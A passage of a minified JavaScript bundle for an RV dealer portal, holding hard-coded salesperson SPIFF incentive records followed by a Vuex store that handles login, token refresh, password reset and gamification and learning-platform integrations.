SPIFF",parmSalesId:"4514590",parmItemId:"SG220RD21",parmSerialNumber:"4YDT22021M3106589",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M3106589",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097937",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265446",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4514600",parmItemId:"SG220RD21",parmSerialNumber:"4YDT22023M3108117",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M3108117",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097934",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265446",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4514647",parmItemId:"SG274RB21",parmSerialNumber:"4YDT27428M3106726",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M3106726",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097936",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265446",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4514725",parmItemId:"SG300FWBH21",parmSerialNumber:"4YDF30029M3108735",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M3108735",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097933",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265446",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4557844",parmItemId:"SG300FWBH21",parmSerialNumber:"4YDF30028M3106832",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M3106832",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097935",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265447",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4514953",parmItemId:"SG1760BH21",parmSerialNumber:"4YDT17613MW107353",parmProgramAmount:100,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MW107353",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097941",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4281094",parmItemId:"CG23MLS21",parmSerialNumber:"4YDF23M27MV505749",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MV505749",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103282",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4284481",parmItemId:"CG353SRX20",parmSerialNumber:"4YDF35329L2508758",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"2020-11-19",parmRegistrationDate:"2021-01-08",parmShortVIN:"L2508758",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103286",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4303827",parmItemId:"CG29FKD21",parmSerialNumber:"4YDT29F28MV504659",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MV504659",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103284",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4303837",parmItemId:"CG34TSB21",parmSerialNumber:"4YDT34T29MV502777",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"2020-12-31",parmRegistrationDate:"2021-01-06",parmShortVIN:"MV502777",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103285",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4303846",parmItemId:"CG27SGS21",parmSerialNumber:"4YDF27S29M2506784",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2506784",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103279",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4304764",parmItemId:"CG366RDS21",parmSerialNumber:"4YDF36627M2507935",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2507935",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103275",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4304765",parmItemId:"CG354FLS21",parmSerialNumber:"4YDF35425M2508496",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2508496",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103274",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4331468",parmItemId:"CG30RLS21",parmSerialNumber:"4YDF30R21M2505994",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2505994",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103283",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4331472",parmItemId:"CG30RLS21",parmSerialNumber:"4YDF30R23M2507245",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2507245",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103277",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4428248",parmItemId:"CG29MBS21",parmSerialNumber:"4YDF29M21M2506190",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2506190",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103281",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4462473",parmItemId:"CG29RKS21",parmSerialNumber:"4YDF29R27M2508549",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2508549",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103272",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4467937",parmItemId:"CG25RES21",parmSerialNumber:"4YDF25R20MV505936",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MV505936",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103280",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4473645",parmItemId:"CG22MLS21",parmSerialNumber:"4YDT22M22MV508345",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MV508345",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103273",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4509153",parmItemId:"CG368MBI21",parmSerialNumber:"4YDF36821M2507328",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M2507328",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103276",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265835",parmItemGroupId:"Cougar",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4553194",parmItemId:"CG24RDS21",parmSerialNumber:"4YDF24R24MV508333",parmProgramAmount:200,parmStartDate:"2021-01-01",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MV508333",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638103271",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"}];var d=r(30),c=r.n(d),m=r(39),h=r.n(m);const v={username:"",token:"",refresh_token:"",organizations:[],attributes:[],firstName:"",lastName:"",manager:!1},f={loggedIn:!1,registering:!1,passwordReset:!1},y={name:"A Test Dealer",address:{city:"Kalispell",state:"MT"}},x={active:null,balance:null,id:null,username:null},_={user:{relationships:{},attributes:{},links:{},id:null,type:"people"},learningPaths:{}},S=()=>({basePath:o.a.dealerHome(),defaultRoute:o.a.dealerDashboardPath(),loginPath:o.a.dealerLoginPath(),splashPage:o.a.dealerSplashPath(),resetPasswordPath:o.a.resetPasswordPath(),brightSitesUser:x,mamboValidationAttempts:0,mamboUserSetupError:!1,mamboUserId:null,mamboUserTags:[],mamboUserAvatar:null,mamboPoints:[],mamboUserPoints:[],mamboUserLevels:[],mamboUserRewards:[],mamboUserAchievements:[],mamboUserActivities:[],mamboUserNotifications:[],mamboAvailableRewards:[],mamboAvailableLevels:[],mamboAvailableAchievements:[],mamboLeaderboards:[],northpass:_,auth:{refreshToken:null,user:v,status:f},docs:{},programLines:{},isIdle:!1,managedUsers:[],managedUserActivities:[],managedDealerships:[],managedUserMamboId:null}),w=()=>S(),k={basePath:e=>e.basePath,brightSitesUser:e=>e.brightSitesUser,auth:e=>e.auth,dealerDocByUID:e=>t=>e.docs[t],isAuthenticated:e=>e.auth.status.loggedIn,isResettingPassword:e=>e.auth.status.passwordReset,hasPasswordResetToken:e=>e.auth.user.token&&e.auth.user.resetToken,passwordResetError:e=>e.auth.status&&e.auth.status.passwordResetError,isRegistering:e=>e.auth.status.registering,authToken:e=>c()(e,"auth.user.token",""),refreshToken:e=>c()(e,"auth.refreshToken",null),user:e=>c()(e,"auth.user",v),userName:e=>c()(e,"auth.user.username",""),firstTimeModalDisplayed:e=>{const t=c()(e,"auth.user.attributes",[]);if(t.length>0){const e=t.findIndex(a=>a.code.includes("FIRST_TIME_MODAL_DISPLAYED"));return-1!==e&&"true"===t[e].value.toLowerCase()}return!0},userSalesPersonId:e=>{if(c()(e,"auth.user")){const t=e.auth.user.attributes.find(a=>"SALESPERSON_ID"===a.code);return t&&t.value}return""},userBrandRefids:e=>{const t=[];return c()(e,"auth.user.organizations",[]).forEach(e=>{if(e.brandList){e.brandList.split(",").forEach(e=>{t.includes(e)||t.push(e)})}}),t.sort()},spiffsEnabled:e=>{try{const t=c()(e,"auth.user.organizations",[]).filter(e=>e.attributes&&e.attributes.find(a=>"DISABLE_SPIFFS"===a.code&&a.value&&"true"===a.value.toLowerCase()));if(t&&t.length>0)return!1}catch(e){console.error(e)}return!0},northpassIdFromUserAttribute:e=>{const t=c()(e,"auth.user.attributes",[]),r=t.findIndex(a=>a.code.includes("NORTHPASS_USER_ID"));return-1!==r?t[r].value:""},userDealership:e=>{const t=c()(e,"auth.user.organizations",[]);return t.length?t[0]:y},userDealerships:e=>c()(e,"auth.user.organizations",[]),userDealershipAddress:e=>{const t=c()(e,"auth.user.organizations[0].addresses",[]);return t.length?t[0]:{}},mamboValidationAttempts:e=>e.mamboValidationAttempts,mamboUserSetupError:e=>e.mamboUserSetupError,mamboUserId:e=>e.mamboUserId,mamboAvatar:e=>e.mamboUserAvatar,mamboUserTags:e=>e.mamboUserTags,mamboUserPoints:e=>e.mamboUserPoints,mamboUserLevels:e=>e.mamboUserLevels,mamboUserRewards:e=>e.mamboUserRewards,mamboUserAchievements:e=>e.mamboUserAchievements,mamboUserActivities:e=>e.mamboUserActivities,mamboUserNotifications:e=>e.mamboUserNotifications,mamboAvailableRewards:e=>e.mamboAvailableRewards,mamboAvailableLevels:e=>e.mamboAvailableLevels,mamboAvailableAchievements:e=>e.mamboAvailableAchievements,mamboLeaderboards:e=>e.mamboLeaderboards,mamboPointTypes:e=>e.mamboPoints,northpassUserId:e=>c()(e,"northpass.user.id",""),northpassUser:e=>e.northpass.user,northpassLearningPaths:e=>e.northpass.learningPaths,programLines:e=>t=>e.programLines[t],isManager:e=>c()(e,"auth.user",v).manager,managedDealerships:e=>e.managedDealerships,managedUsers:e=>e.managedUsers,managedUserActivities:e=>e.managedUserActivities,managedUserMamboId:e=>e.managedUserMamboId},C={BRIGHTSITES_USER(e,t){e.brightSitesUser=Object.assign({},e.brightSitesUser,t)},LOGIN_SUCCESS(e,t){e.auth.status=Object.assign({},e.auth.status,{loggedIn:!0}),e.auth.user=Object.assign({},e.auth.user,t),t.refresh_token&&(e.auth.refreshToken=t.refresh_token)},INCREMENT_MAMBO_VALIDATION_ATTEMPT(e){e.mamboValidationAttempts=e.mamboValidationAttempts+1},NOTIFY_USER_OF_MAMBO_ACCOUNT_ERROR(e){e.mamboUserSetupError=!0},MAMBO_USER_ID(e,data){e.mamboUserId=data},MAMBO_USER_AVATAR(e,data){e.mamboUserAvatar=data},MAMBO_USER_TAGS(e,data){e.mamboUserTags=data},MAMBO_USER_POINTS(e,data){if(data&&data.length){const t=data.filter(e=>!e.point.hideInSummary);e.mamboUserPoints=t}},SET_MAMBO_USER_AVATAR(e,t){e.mamboUserAvatar=t},MAMBO_USER_ACHIEVEMENTS(e,data){e.mamboUserAchievements=data},CLEAR_MAMBO_USER_ACHIEVEMENTS(e){e.mamboUserAchievements=[]},MAMBO_USER_ACTIVITIES(e,data){e.mamboUserActivities=data},CLEAR_MAMBO_USER_ACTIVITIES(e){e.mamboUserActivities=[]},MAMBO_USER_LEVELS(e,data){e.mamboUserLevels=data},CLEAR_MAMBO_USER_LEVELS(e){e.mamboUserLevels=[]},MAMBO_USER_REWARDS(e,data){e.mamboUserRewards=data},CLEAR_MAMBO_USER_REWARDS(e){e.mamboUserRewards=[]},MAMBO_USER_NOTIFICATIONS(e,data){e.mamboUserNotifications=data},CLEAR_MAMBO_USER_NOTIFICATIONS(e){e.mamboUserNotifications=[]},MAMBO_AVAILABLE_ACHIEVEMENTS(e,data){e.mamboAvailableAchievements=data},CLEAR_MAMBO_AVAILABLE_ACHIEVEMENTS(e){e.mamboAvailableAchievements=[]},MAMBO_AVAILABLE_LEVELS(e,data){e.mamboAvailableLevels=data},CLEAR_MAMBO_AVAILABLE_LEVELS(e){e.mamboAvailableLevels=[]},MAMBO_AVAILABLE_REWARDS(e,data){e.mamboAvailableRewards=data},CLEAR_MAMBO_AVAILABLE_REWARDS(e){e.mamboAvailableRewards=[]},MAMBO_POINTS(e,data){e.mamboPoints=data},SET_MANAGED_USER_MAMBO_ID(e,t){e.managedUserMamboId=t},CLEAR_MANAGED_USER_MAMBO_ID(e){e.managedUserMamboId=null},USER_DETAILS(e,t){e.auth.user={...e.auth.user,manager:"MANAGER"===t.userType,...t.firstName&&{firstName:t.firstName},...t.lastName&&{lastName:t.lastName},...t.email&&{email:t.email},...t.guid&&{guid:t.guid},...t.organizations&&{organizations:t.organizations},...t.attributes&&{attributes:t.attributes}}},LOGIN_FAILURE(e){e.auth.status=f,e.auth.user=v,e.auth.refreshToken=null},TOKEN_VALIDATION_FAILURE(e){e.auth.status={loggedIn:!1},e.auth.user&&(e.auth.user.token=null)},REFRESH_TOKEN_SUCCESS(e,t){e.auth.status={loggedIn:!0},e.auth.user.token=t},LOGOUT(e){Object.assign(e,S())},REGISTER_REQUEST_SUCCESS(e,t){e.auth.status={registering:!0},e.auth.user=t},REGISTER_REQUEST_FAILURE(e){e.auth.status={registering:!1},e.auth.user.token=null},REGISTER_SUCCESS(e,t){e.auth.status={loggedIn:!0},e.auth.user=t,e.auth.refreshToken=t.refresh_token},REGISTER_FAILURE(e){e.auth.status=f},PASSWORD_RESET_REQUEST_SUCCESS(e,t){e.auth.status={passwordReset:!0},e.auth.user=t},PASSWORD_RESET_REQUEST_FAILURE(e){e.auth.status={passwordReset:!1},e.auth.user.token=null},PASSWORD_RESET_SUCCESS(e,t){e.auth.status={loggedIn:!0},e.auth.user=t,e.auth.refreshToken=t.refresh_token},PASSWORD_RESET_FAILURE(e){e.auth.status={passwordReset:!1,passwordResetError:!0},e.auth.user.token=null},SET_DEALER_DOC(e,t){e.docs[t.uid]=t.doc},USERNAME_VALID(e,t){e.auth.user={...e.auth.user,username:t}},USERNAME_INVALID(e){e.auth.user=v},NORTHPASS_USER(e,t){e.northpass.user=Object.assign({},e.northpass.user,t)},CLEAR_NORTHPASS_USER(e){e.northpass=Object.assign(e.northpass,_)},NORTHPASS_LEARNING_PATHS(e,data){e.northpass.learningPaths=data},CLEAR_NORTHPASS_LEARNING_PATHS(e){e.northpass.learningPaths={}},UPDATE_USER_ATTRIBUTE(e,data){if(e.auth.user&&e.auth.user.attributes){const t=e.auth.user.attributes.slice(0),r=t.findIndex(a=>a.code.includes(data.code));-1!==r?t[r].value!==data.value&&(t[r]={...t[r],value:data.value}):t.push({code:data.code,value:data.value,name:"",sequence:0}),e.auth.user.attributes=t}},PROGRAM_LINES(e,data){if(data&&data.status&&data.records&&Array.isArray(data.records)){const t=new Date;e.programLines[data.status]={records:data.records,timestamp:t.getTime()}}},CLEAR_PROGRAM_LINES(e,t){t&&e.programLines[t]&&delete e.programLines[t]},CLEAR_ALL_PROGRAM_LINES(e){e.programLines={}},IDLE_CHANGED(e,t){e.isIdle=t},MANAGED_USERS(e,data){e.managedUsers=data},CLEAR_MANAGED_USERS(e){e.managedUsers=[]},MANAGED_USER_ACTIVITIES(e,data){e.managedUserActivities=data},CLEAR_MANAGED_USER_ACTIVITIES(e){e.managedUserActivities=[]},MANAGED_DEALERSHIPS(e,data){e.managedDealerships=data},CLEAR_MANAGED_DEALERSHIPS(e){e.managedDealerships=[]}},L={currentUser(e){let{commit:t,dispatch:r}=e;return this.$authService.currentUser().then(e=>(t("USER_DETAILS",e),r("brightSitesValidate"),r("mamboValidate"),r("northpassValidate"),r("loadDefaultSearch"),Promise.resolve(e)),e=>(console.log(e),Promise.reject(e)))},loadDefaultSearch(e){let{dispatch:t,getters:r}=e;t("elasticSearch/getBrandsForBrandGroupList",r.userBrandRefids,{root:!0})},refreshMamboUserAvatar(e){let{commit:t}=e;return t("SET_MAMBO_USER_AVATAR",""),this.$mamboService.validateUser().then(e=>(t("SET_MAMBO_USER_AVATAR",e.imageUrl),Promise.resolve(e)),()=>{console.log("error loading mambo user data")})},mamboValidate(e){let{commit:t,dispatch:r,getters:n}=e;return this.$mamboService.validateUser().then(e=>(t("MAMBO_USER_AVATAR",e.imageUrl),t("MAMBO_USER_TAGS",e.tags),t("MAMBO_USER_POINTS",e.points),t("MAMBO_USER_ID",e.uuid),Promise.resolve(e)),e=>{if(!(n.mamboValidationAttempts<5))return t("CLEAR_MAMBO_USER"),t("NOTIFY_USER_OF_MAMBO_ACCOUNT_ERROR"),Promise.reject(e);t("INCREMENT_MAMBO_VALIDATION_ATTEMPT"),setTimeout(()=>{r("mamboValidate")},2e3)})},login(e,t){let{commit:r,dispatch:n}=e;return this.$authService.login(t).then(e=>(r("LOGIN_SUCCESS",e.data),n("currentUser"),Promise.resolve(e.data)),e=>(r("LOGIN_FAILURE"),Promise.reject(e.response&&e.response.data||{message:"System Unavailable"})))},loginByToken(e,t){let{commit:r,dispatch:n}=e;return this.$authService.loginByToken(t).then(e=>(r("LOGIN_SUCCESS",e.data),n("currentUser"),Promise.resolve(e.data)),e=>(r("LOGIN_FAILURE"),Promise.reject(e.response&&e.response.data||{message:"System Unavailable"})))},idleTimeoutLogout(e){let{getters:t,dispatch:r,commit:n}=e;t.userName&&this.$authService.validateSessionToken().then(()=>{n("IDLE_CHANGED",!1),window.dispatchEvent(new Event("dealerSessionTimerReset"))},()=>{n("TOKEN_VALIDATION_FAILURE"),t.refreshToken?r("exchangeRefreshToken").then(()=>{n("IDLE_CHANGED",!1),window.dispatchEvent(new Event("dealerSessionTimerReset"))},()=>{this.$authService.logout(),n("LOGOUT"),this.$router.push(o.a.dealerLoginPath())}):(this.$authService.logout(),n("LOGOUT"),this.$router.push(o.a.dealerLoginPath()))})},logout(e){let{commit:t}=e;this.$authService.logout(),t("LOGOUT")},validateSessionToken(e){let{commit:t,dispatch:r,getters:n}=e;return this.$authService.validateSessionToken().then(e=>(r("currentUser"),Promise.resolve(e.data)),async e=>{if(t("TOKEN_VALIDATION_FAILURE"),n.refreshToken){const e=await r("exchangeRefreshToken"),t=n.auth&&n.auth.user;return t&&t.guid||r("currentUser"),e}return this.$authService.logout(),t("LOGOUT"),Promise.reject("user is logged out")})},exchangeRefreshToken(e){let{getters:t,commit:r}=e;return this.$authService.exchangeRefreshToken(t.refreshToken).then(e=>(r("REFRESH_TOKEN_SUCCESS",e.token),Promise.resolve(e)),e=>(r("LOGIN_FAILURE"),Promise.reject(e.response&&e.response.data||{message:"System Unavailable"})))},register(e,t){let{commit:r,dispatch:n}=e;return this.$authService.register(t).then(e=>(r("REGISTER_SUCCESS",e),n("currentUser"),Promise.resolve(e.data)),e=>(r("REGISTER_FAILURE"),Promise.reject(e.response&&e.response.data||{message:"System Unavailable"})))},updateUserDetails(e,t){let{commit:r}=e;return this.$authService.updateUserDetails(t).then(e=>(r("USER_DETAILS",e),Promise.resolve(e)),e=>(r("REGISTER_FAILURE"),Promise.reject(e.response&&e.response.data||{message:"System Unavailable"})))},lookupUsername(e,t){let{commit:r}=e;return this.$authService.lookupUsername(t).then(e=>(r("USERNAME_VALID",t.username),Promise.resolve(e)),e=>(r("USERNAME_INVALID"),Promise.reject(e.response&&e.response.data||{message:"System Unavailable"})))},submitPasswordResetRequest(e,t){let{commit:r}=e;return this.$authService.submitPasswordResetRequest(t).then(()=>(r("PASSWORD_RESET_REQUEST_SUCCESS",t),Promise.resolve(t)),e=>Promise.reject(e.response&&e.response.data||{message:"System Unavailable"}))},validatePasswordResetToken(e){let{commit:t}=e;return this.$authService.validatePasswordResetToken().then(e=>Promise.resolve(e),e=>(t("PASSWORD_RESET_REQUEST_FAILURE"),Promise.reject(e.response&&e.response.data||{message:"System Unavailable"})))},updatePassword(e,t){let{commit:r,dispatch:n}=e;return this.$authService.updatePassword(t).then(e=>(r("PASSWORD_RESET_SUCCESS",e),n("currentUser"),Promise.resolve(e)),e=>(r("PASSWORD_RESET_FAILURE"),Promise.reject(e.response&&e.response.data||{message:"System 